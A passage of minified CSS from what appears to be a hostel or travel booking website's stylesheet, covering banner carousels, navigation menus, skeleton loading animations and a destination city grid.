ease;-webkit-transform:scale(.88);-moz-transform:scale(.88);-ms-transform:scale(.88);-o-transform:scale(.88);transform:scale(.88)}.featured-banner .swiper-holder-3 .swiper-slide.swiper-slide-active .card-blog,.featured-banner .swiper-holder-3 .swiper-slide.swiper-slide-prev .card-blog{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.featured-banner .swiper-holder-3 .swiper-slide:first-child{margin-left:0}.featured-banner .swiper-holder-3 .swiper-button-next,.featured-banner .swiper-holder-3 .swiper-button-prev{width:50px;height:50px;right:10px}.featured-banner .swiper-holder-3 .swiper-button-prev{right:auto;left:0}@media (max-width:1199.98px){.featured-banner .swiper-holder-3 .swiper-button-prev{left:15px}.featured-banner .swiper-holder-3 .swiper-button-next{right:px}}@media (max-width:991.98px){.featured-banner .swiper-holder-3 .swiper-button-next{right:15px}}@media (max-width:767.98px){.featured-banner .swiper-holder-3 .swiper-button-next,.featured-banner .swiper-holder-3 .swiper-button-prev{display:block}}@media (max-width:575.98px){.featured-banner .swiper-holder-3 .swiper-button-prev{left:-10px}.featured-banner .swiper-holder-3 .swiper-button-next{right:-10px}}.featured-banner .card.card-blog .card-body .card-body-flex{flex-direction:column;align-items:flex-start}.featured-banner .card.card-blog .card-body .card-body-flex .card-content{max-width:75%}@media (max-width:767.98px){.featured-banner .card.card-blog .card-body .card-body-flex .card-content{max-width:100%}}.banner{overflow:hidden}.banner.revamp{overflow:visible;background:#bcbcbc}.banner .page-banner .carousel-item img{height:380px;object-fit:cover}@media screen and (max-width:559px){.banner .page-banner .carousel-item img{height:auto}}@media screen and (min-width:1054px){.banner .page-banner .carousel-item img{height:inherit}}.banner .page-banner .carousel-caption{padding-left:0;padding-right:0;bottom:0;text-align:center;z-index:9}@media screen and (min-width:1054px){.banner .page-banner .carousel-caption{padding-left:4.5rem;padding-right:4.5rem;bottom:0;right:0;left:0}}.banner .page-banner .carousel-caption h2{text-align:left;font-weight:700;text-align:center;padding-top:4.5rem;font-size:2.125rem}@media screen and (min-width:1054px){.banner .page-banner .carousel-caption h2{text-align:left;padding-top:0;font-size:2.5rem;font-weight:500}}.banner .page-banner .carousel-caption p{text-align:center}@media screen and (min-width:1054px){.banner .page-banner .carousel-caption p{text-align:left}}.banner .page-banner .carousel-caption p .btn.btn-primary{font-size:1.0625rem}@media screen and (min-width:1054px){.banner .page-banner .carousel-caption p .btn.btn-primary{font-size:inherit}}.banner .page-banner.blog{position:relative}.banner .page-banner.blog .carousel-item:after{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.4)}.banner .page-banner.blog .carousel-item img{height:526px;object-fit:cover}.banner .page-banner.blog .carousel-caption{position:absolute;top:0;left:0;right:0;bottom:0;padding-left:15px;padding-right:15px;display:flex;flex-direction:column;justify-content:center;width:100%}.banner .page-banner.blog .carousel-caption h1{padding:0;margin:0;font-size:1.875rem;font-family:Montserrat;font-weight:200;color:#fff}@media screen and (min-width:1054px){.banner .page-banner.blog .carousel-caption h1{font-size:3.75rem}}.banner .page-banner.blog .carousel-caption p{text-align:center;color:#fff}@media (max-width:767.98px){.banner .page-banner.blog .carousel-caption p{font-size:.875rem}}.navbar{justify-content:flex-end;padding:0}.navbar.navbar-wide .menu>li{flex-shrink:0;margin:0 10px}.navbar.navbar-wide .menu>li:first-child{margin-left:10px}.navbar.navbar-wide .menu>li svg{font-size:.7rem;color:#000;top:0;bottom:0;margin:auto 0 auto 4px}@media screen and (max-width:1053px){.navbar.navbar-wide .menu>li svg{font-size:.7rem;margin-left:4px}}@media (max-width:1199.98px){.navbar.navbar-wide .menu>li{margin:0!important}}@media (max-width:991.98px){.navbar.navbar-wide .menu{flex-wrap:nowrap;justify-content:flex-start}.navbar.navbar-wide .menu>li{padding-top:10px;padding-bottom:10px}.navbar.navbar-wide .sitenav{position:relative;overflow-x:auto}}.navbar.navbar-mobile .sitenav .arrow{display:none}.navbar.navbar-mobile .sitenav .has-sub .arrow{position:relative;display:inline-block;font-size:75%;padding:5px;cursor:pointer;z-index:5}.navbar.navbar-mobile .sitenav .has-sub a:after{display:none!important}@media (max-width:991.98px){.navbar.navbar-mobile .sitenav{position:relative;overflow-x:auto}.navbar.navbar-mobile .sitenav .menu{flex-wrap:nowrap;justify-content:flex-start}.navbar.navbar-mobile .sitenav .menu li{flex-shrink:0}.navbar.navbar-mobile .sitenav .menu .sub-menu{padding:0}.navbar.navbar-mobile .sitenav .menu .sub-menu a{padding:10px 20px!important;border-bottom:1px solid #f2f2f2}.navbar.navbar-mobile .sitenav .menu .has-sub>.sub-menu{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;moz-transform-origin:center bottom;-o-transform-origin:center bottom;-ms-transform-origin:center bottom;-webkit-transform-origin:center bottom;transform-origin:center bottom}.navbar.navbar-mobile .sitenav .menu .has-sub svg{padding:5px;margin-bottom:-3px}.navbar.navbar-mobile .sub-menu{position:fixed!important;bottom:0!important;left:0!important;width:100%!important;margin:0!important;border-radius:0!important;background:#2d2d2d!important;max-height:calc(100% - 54px);overflow-y:auto;top:auto!important}.navbar.navbar-mobile .sub-menu a{color:#fff!important}}.navbar .menu{margin-bottom:0;padding-left:0;list-style-type:none;justify-content:center;align-items:center}.navbar .menu>li{padding:18px 10px;display:block;margin:0}.navbar .menu>li:first-child{margin-left:0}.navbar .menu>li>a{color:#000;transition:.3s;position:relative;padding:0;border-bottom:0;text-transform:capitalize;text-decoration:none;font-size:.875rem}.navbar .menu>li>a[aria-current]{padding-bottom:0;border-bottom:2px solid #000}.navbar .menu>li.has-sub>a:after{font-family:FontAwesome;font-weight:400;content:"\f078";display:inline-block!important;margin-left:5px;font-size:80%}.navbar .menu.inline li{display:inline-block;margin-right:1.5rem;margin-bottom:0}.navbar .menu.inline li:last-child{margin-right:0}.navbar .menu .book-now{padding-top:11px;padding-bottom:11px;padding-right:0;margin-right:0}.navbar .menu .book-now.green>a{background-color:#8aaf3b}.navbar .menu .book-now>a{display:block;font-weight:700;background:#ffcc64;border-radius:10px;padding:10px;height:40px}.navbar .menu .book-now .sub-menu a{color:#000!important}.navbar .menu .book-now .sub-menu li{opacity:1!important}.navbar .menu>.has-sub{position:relative}.navbar .menu>.has-sub li{padding-left:0;margin-left:0}.navbar .menu>.has-sub li a{color:#000;text-align:left;font-size:.8125rem}.navbar .menu>.has-sub li a:hover{text-decoration:none}.navbar .menu>.has-sub li.active a:before{content:" ";border-bottom:0}.navbar .menu>.has-sub svg{font-size:.7rem;color:#000;top:0;bottom:0;margin:auto 0 auto 4px}.navbar .menu>.has-sub:after{display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f078";color:#fff;font-size:.9em;position:relative;right:-5px;display:none}@media screen and (max-width:992px){.navbar .menu>.has-sub:after{font-size:.9em}}.navbar .menu>.has-sub:active>.sub-menu,.navbar .menu>.has-sub:focus>.sub-menu,.navbar .menu>.has-sub:hover>.sub-menu{opacity:1;transform:scale(1);background:#fff;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.1);box-shadow:0 3px 3px 0 rgba(0,0,0,.1)}@media (max-width:991.98px){.navbar .menu>.has-sub:active>.sub-menu,.navbar .menu>.has-sub:focus>.sub-menu,.navbar .menu>.has-sub:hover>.sub-menu{position:relative;width:100%}}.navbar .menu>.has-sub:active>.sub-menu li,.navbar .menu>.has-sub:focus>.sub-menu li,.navbar .menu>.has-sub:hover>.sub-menu li{visibility:visible}.navbar .sub-menu{margin:1.5rem 0 0 -.75rem;padding:10px;top:35px;list-style:none;opacity:0;transform:scaleY(0);transform-origin:top;transition:opacity .1s,transform 0 linear;position:absolute;z-index:1000;background:#fff;border-bottom-right-radius:1.5rem;border-bottom-left-radius:1.5rem}.navbar .sub-menu li{visibility:hidden;width:100%;margin-right:0;padding-right:0}.navbar .sub-menu li.text-center a{text-align:center!important}.navbar .sub-menu li.text-indent{padding-left:20%}.navbar .sub-menu a{color:#fff;white-space:nowrap;display:block;padding:.125rem .75rem;font-family:Montserrat;font-weight:400}.archive .navbar{justify-content:center}.archive .navbar .sitenav .nav.menu a{text-transform:uppercase}.navbar.top-index{z-index:994!important}@media (max-width:991.98px){.navbar.top-index:after{position:fixed;top:0;left:0;bottom:0;right:0;content:"";background:hsla(0,0%,100%,.5);z-index:6}}@media screen and (max-width:1053px){.navbar.top-index .menu .has-sub:hover .sub-menu{opacity:1!important;transform:scale(1)!important}}.navbar.pos-sticky{position:sticky;top:4.7em;justify-content:center;margin-top:10px;z-index:991;background:#fff}.navbar.pos-sticky.scrolled{box-shadow:0 1px 5px rgba(45,45,45,.3)}.navbar.pos-sticky .menu a{text-transform:uppercase}@media screen and (max-width:1053px){.navbar.pos-sticky .menu .has-sub .sub-menu{opacity:0;transform:scaleY(0)}}@media screen and (max-width:1299px){.navbar.pos-sticky{top:60px}}@media screen and (max-width:1054px){.navbar.pos-sticky{top:44px}}.navbar.has-shadow{box-shadow:0 1px 5px rgba(45,45,45,.3);padding:15px 0}.navbar.has-shadow li.active a{font-weight:700}@media (max-width:991.98px){.navbar.has-shadow{padding:0}}@media (max-width:767.98px){.navbar.has-shadow .container{max-width:100%}}.sitenav .nav.menu a img{width:25px}.sitenav .nav.menu .has-sub a:after{display:none}.sitenav .nav.menu .has-sub.line-spacing .sub-menu li{margin-bottom:7px}@media screen and (min-width:1054px){.menu .has-sub.has-mega-menu>.sub-menu{display:initial!important;width:497px;max-height:320px;top:35px;left:0;padding-bottom:15px;column-count:3;column-gap:10px;-moz-column-count:3;-moz-column-gap:10px;-webkit-column-count:3;-webkit-column-gap:10px;grid-auto-flow:row dense}.menu .has-sub.has-mega-menu>.sub-menu .mega-menu-column{width:100%;-webkit-column-break-inside:avoid;-webkit-perspective:1;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;-webkit-column-span:none;-moz-column-span:none;column-span:none;display:inline-block;margin-bottom:10px!important}.menu li.has-mega-menu .sub-menu{width:50%;top:50px;z-index:100}.menu li.has-sub.has-mega-menu:hover>.sub-menu{display:flex;flex-wrap:wrap;display:grid;grid-template-columns:repeat(auto-fit,minmax(50%,1fr));grid-template-columns:repeat(auto-fit,minmax(33.3333%,1fr))}}@media screen and (min-width:1126px){.menu li.has-sub.has-mega-menu:hover>.sub-menu{grid-template-columns:repeat(auto-fit,minmax(33.3333%,1fr))}}@media screen and (min-width:1054px){.menu .sub-menu li.mega-menu-column{width:100%;max-width:100%;min-height:1px;padding:0;flex:1 0 50%;margin-bottom:15px}.menu .sub-menu li.mega-menu-column>a{color:#000;text-transform:uppercase;font-size:.875rem;font-family:Montserrat;font-weight:700}.menu .sub-menu li.mega-menu-column .sub-menu{padding:0;margin:0;position:inherit;opacity:1;visibility:visible;transform:inherit;width:inherit;transform-origin:inherit}.menu .sub-menu li.mega-menu-column .sub-menu li a{font-weight:"Montserrat";font-weight:400}}@media screen and (min-width:1054px){.menu .sub-menu li.mega-menu-column{flex:1 0 33.333%}}@media screen and (min-width:1126px){.menu .sub-menu li.mega-menu-column{flex:1 0 33.3333%}}@media screen and (max-width:559px){.page-template-backpackers-page .navbar .menu>.has-sub:hover>.sub-menu,.page-template-country-backpackers-page .navbar .menu>.has-sub:hover>.sub-menu{width:100%;right:auto;margin:0 auto;z-index:9999;float:left}}.navscroll-big{position:sticky;top:4.7em;text-align:center;background:#fff;padding:15px 0;z-index:99;overflow:auto;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.navscroll-big.scrolled{box-shadow:0 1px 5px rgba(45,45,45,.3)}.navscroll-big.scrolled ul li{font-size:1rem;font-weight:300}.navscroll-big ul{display:flex;align-items:center;justify-content:center;padding:0;list-style:none;margin:0}.navscroll-big ul li{font-size:1.875rem;font-weight:200;line-height:1;padding:0 30px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.navscroll-big ul li+li{border-left:1px solid #121212}.navscroll-big ul li a{color:#121212}.navscroll-big ul li.active{font-weight:700!important;pointer-events:none}@media screen and (max-width:1299px){.navscroll-big{top:60px}}@media screen and (max-width:1054px){.navscroll-big{top:44px}}@media (max-width:991.98px){.navscroll-big ul li{font-size:1.5625rem;font-weight:400;padding-left:15px;padding-right:15px}}@media (max-width:767.98px){.navscroll-big ul li{font-size:1.25rem}}@media (max-width:575.98px){.navscroll-big ul{justify-content:flex-start}.navscroll-big ul li{font-size:1rem}}.book-now-green{margin-right:20px}.book-now-green a{display:block;font-weight:700;background:#8aaf3b;color:#000;border-radius:10px;padding:10px;height:40px;line-height:normal}@media screen and (min-width:1300px){.book-now-green{display:none}}@media (max-width:991.98px){.book-now-green a{font-size:.8125rem;line-height:1.5}}.hiring a{background:linear-gradient(180deg,#ecf502,#db00ff);-webkit-background-clip:text;background-clip:text}.hiring a,.sitenav-mobile .hiring a{-webkit-text-fill-color:transparent;text-fill-color:transparent;font-weight:700}.sitenav-mobile .hiring a{background:linear-gradient(180deg,#0500ff,#db00ff);-webkit-background-clip:text;background-clip:text}li.hiring:after{content:"✨"}.my-profile li.highlight a{color:#9c27b0!important;font-weight:600}.sk-loader .item,.sk-loader .item select:before,.skeleton,.skeleton select:before,.skk-loading{color:transparent!important;border:none!important;border-radius:8px!important;-webkit-animation:skeleton-loading 1s linear infinite alternate;animation:skeleton-loading 1s linear infinite alternate}.sk-loader .sk-loader.item,.sk-loader.skeleton{display:inline-block!important}@-webkit-keyframes skeleton-loading{0%{background-color:#eff0f1}to{background-color:#f6f7f8}}@keyframes skeleton-loading{0%{background-color:#eff0f1}to{background-color:#f6f7f8}}.sk-loader .item .hide-text a,.skeleton .hide-text a{visibility:hidden}.sk-loader .item *,.skeleton *{visibility:hidden!important}.sk-loader .item .hide-text,.sk-loader .item .hide-text a,.sk-loader .item .hide-text button,.sk-loader .item .hide-text input,.sk-loader .select.item,.skeleton .hide-text,.skeleton .hide-text a,.skeleton .hide-text button,.skeleton .hide-text input,.skeleton.select{background:#f6f7f8;color:transparent!important;position:relative;overflow:hidden;height:30px;padding:0!important;width:100%}@media screen and (min-width:1054px){.count-wrapper.skeleton,.sk-loader .count-wrapper.item{margin-top:-40px}.count-wrapper.skeleton .hide-text,.select.skeleton,.sk-loader .count-wrapper.item .hide-text,.sk-loader .select.item{width:68px}}@media screen and (max-width:559px){.select.skeleton,.sk-loader .select.item{height:auto}.select.skeleton #qty,.select.skeleton .qty,.sk-loader .select.item #qty,.sk-loader .select.item .qty{visibility:hidden!important}}@media (max-width:575.98px){.sk-loader .select.item,.skeleton.select{width:66px}}.cancellation.skeleton,.mm-amount.skeleton,.mm-orders.skeleton,.price.skeleton,.sk-loader .cancellation.item,.sk-loader .item small,.sk-loader .item small span,.sk-loader .mm-amount.item,.sk-loader .mm-orders.item,.sk-loader .price.item,.sk-loader .total.item,.skeleton small,.skeleton small span,.total.skeleton{color:transparent!important}.cancellation.skeleton img,.closed.skeleton svg,.sk-loader .cancellation.item img,.sk-loader .closed.item svg,.sk-loader .item small svg,.skeleton small svg{display:none!important}.sk-loader .item #apply-code,.sk-loader .item #promo-code,.skeleton #apply-code,.skeleton #promo-code{visibility:hidden!important}.sk-loader .total .item,.total .sk-loader .item,.total .skeleton{display:inline-block!important}@keyframes gradient-animation{0%{left:0}to{left:100%}}.hide-text .cancellation.skeleton,.hide-text .sk-loader .cancellation.item,.sk-loader .hide-text .cancellation.item{margin-top:5px}.skeleton-2{display:flex;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.skeleton-2 .skeleton-loading-img{position:relative;overflow:hidden;max-width:65%;flex-grow:1;background:#bcbcbc;-webkit-animation:shine 1s linear infinite;-moz-animation:shine 1s linear infinite;-ms-animation:shine 1s linear infinite;-o-animation:shine 1s linear infinite;animation:shine 1s linear infinite}.skeleton-2 .skeleton-loading-text{padding:30px 20px;max-width:35%;flex-grow:1}.skeleton-2 .skeleton-loading-text .line{position:relative;overflow:hidden;height:13px;margin-bottom:12px;background:#d0d0d0;border-radius:3px;-webkit-animation:shine 1s linear infinite;-moz-animation:shine 1s linear infinite;-ms-animation:shine 1s linear infinite;-o-animation:shine 1s linear infinite;animation:shine 1s linear infinite}.skeleton-2 .skeleton-loading-text .line.h-30{height:30px}.skeleton-img{position:relative;overflow:hidden;background:#e5e5e5!important}.skeleton-img img{position:relative;z-index:2}.skeleton-img:after{position:absolute;top:0;left:0;right:0;bottom:0;opacity:.7;content:"";-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);background:hsla(0,0%,100%,0);background:-webkit-linear-gradient(legacy-direction(90deg),hsla(0,0%,100%,0),hsla(0,0%,100%,.3) 20%,hsla(0,0%,100%,.4) 60%,hsla(0,0%,100%,0));background:linear-gradient(90deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.3) 20%,hsla(0,0%,100%,.4) 60%,hsla(0,0%,100%,0));-webkit-animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite;-moz-animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite;-ms-animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite;-o-animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite;animation:shimmer 2s cubic-bezier(.4,0,.6,1) infinite}@-webkit-keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@-moz-keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@-ms-keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@-o-keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@keyframes shine{0%{background:#d0d0d0}50%{background:#e3e3e3}to{background:#d0d0d0}}@-webkit-keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-moz-keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-ms-keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-o-keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes shimmer{to{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@-moz-keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@-ms-keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@-o-keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@keyframes sk-loading{0%,to{opacity:1}50%{opacity:.5}}@-webkit-keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}@-moz-keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}@-ms-keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}@-o-keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}@keyframes sk-loading-dark{0%{background-color:#eaeaea}to{background-color:#d6d6d6}}.sk-loader .item a:after,.sk-loader .item i,.skeleton a:after,.skeleton i{opacity:0}.card-list .sk-loading,.skeleton-cart .sk-loading,.skeleton-rooms .sk-loading{display:block;width:50%;height:19px!important;background:#f2f2f2;margin:8px 0;border-radius:20px!important;-webkit-animation:skeleton-loading 1s linear infinite alternate;-moz-animation:skeleton-loading 1s linear infinite alternate;-ms-animation:skeleton-loading 1s linear infinite alternate;-o-animation:skeleton-loading 1s linear infinite alternate;animation:skeleton-loading 1s linear infinite alternate}.card-list .sk-loading.dark,.skeleton-cart .sk-loading.dark,.skeleton-rooms .sk-loading.dark{margin:5px 0;background:#d0d0d0;-webkit-animation:sk-loading-dark 1s linear infinite alternate;-moz-animation:sk-loading-dark 1s linear infinite alternate;-ms-animation:sk-loading-dark 1s linear infinite alternate;-o-animation:sk-loading-dark 1s linear infinite alternate;animation:sk-loading-dark 1s linear infinite alternate}.card-list .sk-loading.circle,.skeleton-cart .sk-loading.circle,.skeleton-rooms .sk-loading.circle{display:none}.card-list .sk-loading.lg,.skeleton-cart .sk-loading.lg,.skeleton-rooms .sk-loading.lg{height:30px}.card-list .sk-loading.w-8,.skeleton-cart .sk-loading.w-8,.skeleton-rooms .sk-loading.w-8{width:80px}.card-list .sk-loading.w-10,.skeleton-cart .sk-loading.w-10,.skeleton-rooms .sk-loading.w-10{width:100px}.card-list .sk-loading.w-40,.skeleton-cart .sk-loading.w-40,.skeleton-rooms .sk-loading.w-40{width:40%}.card-list .sk-loading.w-30,.skeleton-cart .sk-loading.w-30,.skeleton-rooms .sk-loading.w-30{width:30%}.card-list .sk-loading.w-50,.skeleton-cart .sk-loading.w-50,.skeleton-rooms .sk-loading.w-50{width:50%}.card-list .sk-loading.w-60,.skeleton-cart .sk-loading.w-60,.skeleton-rooms .sk-loading.w-60{width:60%}.card-list .sk-loading.w-70,.skeleton-cart .sk-loading.w-70,.skeleton-rooms .sk-loading.w-70{width:70%}.card-list .sk-loading.w-80,.skeleton-cart .sk-loading.w-80,.skeleton-rooms .sk-loading.w-80{width:80%}.card-list .sk-loading.w-90,.skeleton-cart .sk-loading.w-90,.skeleton-rooms .sk-loading.w-90{width:90%}.card-list .room-bottom,.skeleton-cart .room-bottom,.skeleton-rooms .room-bottom{flex-direction:row!important;align-items:flex-end;justify-content:flex-end}@media screen and (max-width:1053px){.card-list .item-book,.skeleton-cart .item-book,.skeleton-rooms .item-book{display:none!important}.card-list .sk-loading.circle,.skeleton-cart .sk-loading.circle,.skeleton-rooms .sk-loading.circle{display:block}}@media screen and (max-width:1053px){.cart-information.cart-skeleton .head .sk-loading{display:block!important;height:11px!important}.cart-information.cart-skeleton .head .sk-loading.circle{position:absolute;top:44%;right:15px;display:block;width:25px;height:25px!important;border-radius:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}}.sk-loader .item{border-radius:20px!important}.sk-loader .item .hide-text a{height:auto!important;padding:7px 20px!important}.skk-loading{height:25px;width:90px}@media (max-width:575.98px){.skk-loading{width:60px}}@media screen and (max-width:559px){.home .home{padding-bottom:0!important}}.home .content.home{padding-top:70px}.home h1{margin:0;font-size:2.5rem}@media screen and (min-width:1054px){.home h1{font-size:4.3rem}}.home h2.sub-title{font-size:1.563rem;font-weight:500}@media screen and (min-width:1054px){.home h2.sub-title{font-size:2.375rem}}.home .destination{padding-bottom:1.5rem;padding-top:0}@media screen and (max-width:559px){.home .destination{padding-bottom:0}}@media screen and (min-width:1054px){.home .destination{padding-top:4.5rem}}.home .destination ul.list-country{padding:0;margin:0;transition:all .15s ease;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}@media screen and (max-width:1053px){.home .destination ul.list-country{display:none}}@media screen and (min-width:1054px){.home .destination ul.list-country{padding:0 1.5rem}}.home .destination ul.list-country.sticky-nav{padding:1.5rem 0;top:2.8em;text-align:center}@media screen and (min-width:1054px){.home .destination ul.list-country.sticky-nav{top:4.9em}}@media screen and (max-width:1301px){.home .destination ul.list-country.sticky-nav{top:2.8em}}.home .destination ul.list-country li{list-style:none;padding:0 1.5rem}.home .destination ul.list-country li:first-of-type a.active:after{bottom:-10px}.home .destination ul.list-country li a{color:#121212;cursor:pointer;position:relative;text-transform:uppercase;font-size:13px;font-weight:500;letter-spacing:.75px;line-height:28px}.home .destination ul.list-country li a img{width:25px}.home .destination ul.list-country li a.active:after{content:"";position:absolute;bottom:-5px;right:0;width:100%;height:1px;background:#000}.home .destination .mnavscroll{top:2.8em;padding:1em 0 0;text-align:center}.home .destination .mnavscroll #list-country{display:block;overflow-x:scroll;white-space:nowrap;padding:.75rem}.home .destination .mnavscroll #list-country li{padding:0 .75rem;display:inline-block}@media screen and (min-width:1054px){.home .destination .mnavscroll{display:none}}.home .destination .mobile-list-country{padding:.45rem 1.5rem 0;text-align:center;width:75%;margin:0 auto}@media screen and (min-width:1054px){.home .destination .mobile-list-country{display:none}}.home .destination .mobile-list-country.sticky-nav{width:100%;top:2.8em;padding-bottom:.5em}.home .destination .mobile-list-country .form-control{width:100%;border-radius:.6rem}.home .destination .mobile-list-country .form-control:active,.home .destination .mobile-list-country .form-control:focus,.home .destination .mobile-list-country .form-control:hover{border:1px solid #ced4da}.home .destination .cities{display:flex;flex-wrap:wrap;padding-top:1.5rem;padding-bottom:1.5rem;flex:0 0 100%;justify-content:center;min-height:380px}@media screen and (max-width:559px){.home .destination .cities{padding-bottom:0}}@media screen and (min-width:1054px){.home .destination .cities{justify-content:center}}@media screen and (min-width:1126px){.home .destination .cities{justify-content:flex-start}}.home .destination .cities .city{border-radius:20px;overflow:hidden;position:relative;flex:0 0 calc(25% - 14px);margin:7px;display:flex;flex-direction:column;align-items:center;justify-content:center}@media screen and (max-width:559px){.home .destination .cities .city:first-child{flex:1}}@media (max-width:991.98px){.home .destination .cities .city{margin:5px;flex:0 0 calc(33.333% - 10px)}}@media (max-width:767.98px){.home .destination .cities .city{flex:0 0 calc(50% - 10px)}}.home .destination .cities .city a{width:100%;height:100%;z-index:10;display:flex;flex-direction:column;border-radius:inherit}.home .destination .cities .city:hover .overlay{opacity:1}.home .destination .cities .city .overlay{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%;opacity:0;transition:.5s ease;background-color:rgba(0,0,0,.5);z-index:9;border-radius:inherit}.home .destination .cities .city .overlay.coming-soon{font-size:2.5rem;font-weight:700;line-height:1.2;display:flex;align-items:center;justify-content:center;padding:10px 20px 60px;opacity:1;color:#fff;text-align:center;cursor:default;background:none;text-shadow:0 0 5px rgba(0,0,0,.8)}@media (max-width:1199.98px){.home .destination .cities .city .overlay.coming-soon{font-size:1.875rem;padding-bottom:80px}}@media (max-width:767.98px){.home .destination .cities .city .overlay.coming-soon{padding-bottom:60px}}@media (max-width:575.98px){.home .destination .cities .city .overlay.coming-soon{font-size:1.4375rem;padding-bottom:45px}}.home .destination .cities .city h2{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-grow:1;font-size:.813rem;font-family:Montserrat;font-weight:700;text-transform:uppercase;text-align:center;margin:0;width:100%;color:#fff;z-index:10;order:13;padding:15px 10px;background:#000;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.home .destination .cities .city h2 span{text-transform:uppercase;display:block;font-family:Montserrat;font-weight:400}@media screen and (min-width:1054px){.home .destination .cities .city h2{font-size:1.25rem}}@media screen and (max-width:1300px){.home .destination .cities .city h2{font-size:1.1rem}}@media screen and (max-width:767px){.home .destination .cities .city h2{font-size:.813rem}}@media (max-width:575.98px){.home .destination .cities .city h2{font-size:11px;padding:8px 5px}}.home .destination .cities .city img{height:187px;width:100%;-o-object-fit:cover;object-fit:cover;object-position:center;order:1;border-top-left-radius:inherit;border-top-right-radius:inherit}@media screen and (min-width:1200px){.home .destination .cities .city img{height:275px}}@media (max-width:575.98px){.home .destination .cities .city img{height:150px}}.home .destination .cities .city-list{display:flex;flex-wrap:wrap;flex:0 0 100%}@media screen and (min-width:1054px){.home .destination .cities .city-list{flex:0 0 50%}}@media screen and (min-width:1054px){.home .destination .cities .city-list .city{flex:0 0 47.4%;margin:7px}}.home .destination .cities .destination-slider{flex:0 0 34%}.home .destination .cities .destination-slider .carousel-inner{border-top-left-radius:20px;border-bottom-left-radius:20px}@media screen and (max-width:600px){.home .destination .cities .destination-slider .carousel-inner{border-radius:0}}.home .destination .cities .destination-slider .carousel-inner .carousel-item{height:650px}@media screen and (max-width:559px){.home .destination .cities .destination-slider .carousel-inner .carousel-item{height:350px}}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption{background-image:linear-gradient(1turn,#000 85%,transparent);right:auto;bottom:0;left:auto;height:62%;width:100%}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption h5{font-family:Montserrat;font-style:normal;font-weight:700;font-size:20px;line-height:24px}@media screen and (max-width:600px){.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption h5{font-size:16px;line-height:18px}}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption p{font-weight:400;font-size:16px;line-height:22px}@media screen and (max-width:600px){.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption p{font-size:12px;line-height:16px}}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption a{background:#000;border:1px solid #fff;border-radius:50px;font-weight:400;font-size:14px;line-height:17px;text-transform:inherit;padding:10px 25px}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption a:hover{background-color:#fff;color:#000}.home .destination .cities .destination-slider .carousel-control-next,.home .destination .cities .destination-slider .carousel-control-prev{z-index:999;opacity:1;top:-85px}@media screen and (max-width:559px){.home .destination .cities .destination-slider .carousel-control-next,.home .destination .cities .destination-slider .carousel-control-prev{top:170px;bottom:auto}}@media (max-width:1199.98px){.home .destination .cities .destination-slider{flex:0 0 45%}}@media (max-width:991.98px){.home .destination .cities .destination-slider{flex:0 0 100%;order:2}.home .destination .cities .destination-slider 